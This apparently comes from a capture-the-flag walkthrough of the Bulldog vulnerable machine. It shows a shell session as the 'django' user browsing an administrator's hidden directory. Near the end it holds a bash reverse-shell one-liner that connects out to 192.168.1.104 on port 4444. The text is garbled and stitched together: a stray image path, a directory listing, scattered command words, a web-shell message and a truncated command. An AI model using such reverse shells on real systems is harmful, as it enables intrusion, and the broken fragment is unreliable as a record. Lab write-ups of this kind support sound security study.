 django@bulldog:/home/bulldogadmin$ ls -alh
ls -alh
total 40K
drwxr-xr-x 5 bulldogadmin bulldogadmin 4.0K Sep 21  2017 .
drwxr-xr-x 4 root         root         4.0K Aug 24  2017 ..
-rw-r--r-- 1 bulldogadmin bulldogadmin  220 Aug 24  2017 .bash_logout
-rw-r--r-- 1 bulldogadmin bulldogadmin 3.7K Aug 24  2017 .bashrc
drwx------ 2 bulldogadmin bulldogadmin 4.0K Aug 24  2017 .cache
drwxrwxr-x 2 bulldogadmin bulldogadmin 4.0K Sep 21  2017 .hiddenadmindirectory
drwxrwxr-x 2 bulldogadmin bulldogadmin 4.0K Aug 25  2017 .nano
-rw-r--r-- 1 bulldogadmin bulldogadmin  655 Aug 24  2017 .profile
-rw-rw-r-- 1 bulldogadmin bulldogadmin   66 Aug 25  2017 .selected_editor
-rw-r--r-- 1 bulldogadmin bulldogadmin    0 Aug 24  2017 .sudo_as_admin_successful
-rw-rw-r-- 1 bulldogadmin bulldogadmin  217 Aug 24  2017 .wget-hsts
django@bulldog:/home/bulldogadmin$ cd .hiddenadmindirctory
cd .hiddenadmindirctory
bash: cd: .hiddenadmindirctory: No such file or directory
django@bulldog:/home/bulldogadmin$ cd .hiddenadmindirectory
cd .hiddenadmindirectory
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ ls -alh
ls -alh
total 24K
drwxrwxr-x 2 bulldogadmin bulldogadmin 4.0K Sep 21  2017 .
drwxr-xr-x 5 bulldogadmin bulldogadmin 4.0K Sep 21  2017 ..
-rw-r--r-- 1 bulldogadmin bulldogadmin 8.6K Aug 26  2017 customPermissionApp
-rw-rw-r-- 1 bulldogadmin bulldogadmin  619 Sep 21  2017 note
ifconfig
ls
echo
are run on the server itself,
to update Web-Shell as soon as
a vulnerability is discovered.
o 'bash -i >&/dev/tcp/192.168.1.104/4444 0>&1